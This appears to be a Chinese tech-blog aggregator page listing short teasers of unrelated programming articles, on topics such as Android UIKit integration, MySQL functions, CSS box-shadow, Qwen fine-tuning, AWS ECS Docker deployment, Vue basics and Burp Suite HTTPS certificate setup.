环信新版单群聊UIKit集成指南——Android篇
前言 环信新版UIKit已重磅发布!目前包含单群聊UIKit、聊天室ChatroomUIKit,本文详细讲解Android端单群聊UIKit的集成教程。 环信单群聊 UIKit 是基于环信即时通讯云 IM SDK 开发的一款即时通讯 UI 组件库,提供各种组件实现会话列表、聊天界…...

最细致最简单的 Arm 架构搭建 Harbor
更好的阅读体验:点这里 ( www.doubibiji.com ) ARM离线版本安装 官方提供了一个 arm 版本,但是好久都没更新了,地址:https://github.com/goharbor/harbor-arm 。 也不知道为什么不更新,我看…...

mysql基础02
1.常用函数 字符串处理函数 length(str) 统计字符长度char_length(str) 统计以(单个字符为单位)的字符长度ucase/upper(str) 小写变大写lcase/lower(str) 大写变小写substr(s,start,end) 从s截start到end的字符串instr(str,"str1") str1在str的位置是? trim(str) 去…...

css的box-shadow详解
CSS的box-shadow属性用于在元素框上添加阴影效果。它可以为元素提供外阴影或内阴影,并且可以控制阴影的颜色、偏移距离、模糊半径以及扩展半径。 box-shadow属性的基本语法如下: box-shadow: h-shadow v-shadow blur spread color inset;下面是各个参数…...

递归的个人总结
递归函数(递去、回归)是函数不断的调用自己; 可以按照如下来理解:func1中调用func2,func2中调用func3; func3函数返回了,继续执行func2中的语句;func2执行完了,继续执行func1之后的…...
使用PDFBox调整PDF每页格式
目录 一、内容没有图片 二、内容有图片 maven依赖,这里使用的是pdfbox的2.0.30版本 <dependency><groupId>org.apache.pdfbox</groupId><artifactId>pdfbox</artifactId><version>2.0.30</version></dependency>…...

【3D reconstruction 学习笔记】
三维重建 3D reconstruction 1. 相机几何针孔相机摄像机几何 2. 相机标定线性方程组的解齐次线性方程组的解非线性方程组的最小二乘解透镜相机标定带畸变的相机标定 3. 单视图重建2D平面上的变换3D空间上的变换单视测量无穷远点 无穷远线 无穷远平面影消点 影消线单视重构 4. 三…...
(附源码)基于Spring Boot与Vue的宠物用品销售系统设计与实现
前言 💗博主介绍:✌专注于Java、小程序技术领域和毕业项目实战✌💗 👇🏻 精彩专栏 推荐订阅👇🏻 2024年Java精品实战案例《100套》 🍅文末获取源码联系🍅 ἱ…...

Qwen及Qwen-audio大模型微调项目汇总
Qwen及Qwen-audio可微调项目调研 可用来微调方法/项目汇总ps.大语言模型基础资料 可用来微调方法/项目汇总 Qwen github 项目自带的finetune脚本 可以参考https://blog.csdn.net/qq_45156060/article/details/135153920PAI-DSW中微调千问大模型(阿里云的一个产品&a…...
浅析ArcGis中的软件——ArcMap、ArcScene、 ArcGlobe、ArcCatalog
为什么要写这么一篇介绍ArcGis的文章呢?因为大部分人也包括ArcGisdada,在使用ArcMap应用程序创建工程时总以为我们就是使用了ArcGis这个软件的所有。其实不然,在后期的接触和使用中慢慢发现原来ArcMap只是ArcGis这个综合平台的一部分…...

AndroidStudio插件出现“Compatible with IntelliJ IDEA only“错误时的解决方案
原因:插件比较老,配置可能存在问题 1.修改plugins文件夹下的jar包(插件) 找到AndroidStudio所在位置 打开plugins文件夹,找到需要修改的jar包,通过压缩软件用zip方式打开,找到\META-INF\plugin.xml并编辑,在<version>xxxx</versi…...

探索未来的编程趋势与挑战
摘要: 本文将探讨未来编程领域可能面临的挑战和发展趋势,包括人工智能、量子计算、区块链等新兴技术对编程的影响,以及程序员需要具备的新技能和素质。 随着人工智能技术的快速发展,机器学习、深度学习等算法在编程领域的应用越来…...

第十二届蓝桥杯省赛CC++ 研究生组
十二届省赛题 第十二届蓝桥杯省赛C&C 研究生组-卡片 第十二届蓝桥杯省赛C&C 研究生组-直线 第十二届蓝桥杯省赛C&C 研究生组-货物摆放 第十二届蓝桥杯省赛C&C 研究生组-路径 第十二届蓝桥杯省赛C&C 研究生组-时间显示 第十二届蓝桥杯省赛C&C 研究生组…...

Ubuntu自启GUI程序
问题描述 最近搞了一个项目,程序需要自动启动,系统是Ubuntu,先搞了成服务方式(配置的文章很多,可以自己找找),程序还是不启动 ,最后加到/etc/rc.local文件里面启动,看调试信息,需要…...

【光标精灵】让您享受鼠标皮肤多样化快捷更换
鼠标作为我们日常使用频率最高的“小伙伴”,扮演着至关重要的角色。尤其是在女生群体中,对于打造一个个性化、可爱的电脑桌面和软件界面的需求日益增长。然而,尽管电脑默认提供了一些可更换的光标图案,但仍显得有些单调和呆板。想…...
)
浏览器访问 AWS ECS 上部署的 Docker 容器(监听 80 端口)
✅ 一、ECS 服务配置 Dockerfile 确保监听 80 端口 EXPOSE 80 CMD ["nginx", "-g", "daemon off;"]或 EXPOSE 80 CMD ["python3", "-m", "http.server", "80"]任务定义(Task Definition&…...

iOS 26 携众系统重磅更新,但“苹果智能”仍与国行无缘
美国西海岸的夏天,再次被苹果点燃。一年一度的全球开发者大会 WWDC25 如期而至,这不仅是开发者的盛宴,更是全球数亿苹果用户翘首以盼的科技春晚。今年,苹果依旧为我们带来了全家桶式的系统更新,包括 iOS 26、iPadOS 26…...

反向工程与模型迁移:打造未来商品详情API的可持续创新体系
在电商行业蓬勃发展的当下,商品详情API作为连接电商平台与开发者、商家及用户的关键纽带,其重要性日益凸显。传统商品详情API主要聚焦于商品基本信息(如名称、价格、库存等)的获取与展示,已难以满足市场对个性化、智能…...

安宝特方案丨XRSOP人员作业标准化管理平台:AR智慧点检验收套件
在选煤厂、化工厂、钢铁厂等过程生产型企业,其生产设备的运行效率和非计划停机对工业制造效益有较大影响。 随着企业自动化和智能化建设的推进,需提前预防假检、错检、漏检,推动智慧生产运维系统数据的流动和现场赋能应用。同时,…...

《Playwright:微软的自动化测试工具详解》
Playwright 简介:声明内容来自网络,将内容拼接整理出来的文档 Playwright 是微软开发的自动化测试工具,支持 Chrome、Firefox、Safari 等主流浏览器,提供多语言 API(Python、JavaScript、Java、.NET)。它的特点包括&a…...
2.Vue编写一个app
1.src中重要的组成 1.1main.ts // 引入createApp用于创建应用 import { createApp } from "vue"; // 引用App根组件 import App from ./App.vue;createApp(App).mount(#app)1.2 App.vue 其中要写三种标签 <template> <!--html--> </template>…...

定时器任务——若依源码分析
分析util包下面的工具类schedule utils: ScheduleUtils 是若依中用于与 Quartz 框架交互的工具类,封装了定时任务的 创建、更新、暂停、删除等核心逻辑。 createScheduleJob createScheduleJob 用于将任务注册到 Quartz,先构建任务的 JobD…...

测试markdown--肇兴
day1: 1、去程:7:04 --11:32高铁 高铁右转上售票大厅2楼,穿过候车厅下一楼,上大巴车 ¥10/人 **2、到达:**12点多到达寨子,买门票,美团/抖音:¥78人 3、中饭&a…...

【2025年】解决Burpsuite抓不到https包的问题
环境:windows11 burpsuite:2025.5 在抓取https网站时,burpsuite抓取不到https数据包,只显示: 解决该问题只需如下三个步骤: 1、浏览器中访问 http://burp 2、下载 CA certificate 证书 3、在设置--隐私与安全--…...
HDFS分布式存储 zookeeper
hadoop介绍 狭义上hadoop是指apache的一款开源软件 用java语言实现开源框架,允许使用简单的变成模型跨计算机对大型集群进行分布式处理(1.海量的数据存储 2.海量数据的计算)Hadoop核心组件 hdfs(分布式文件存储系统)&a…...
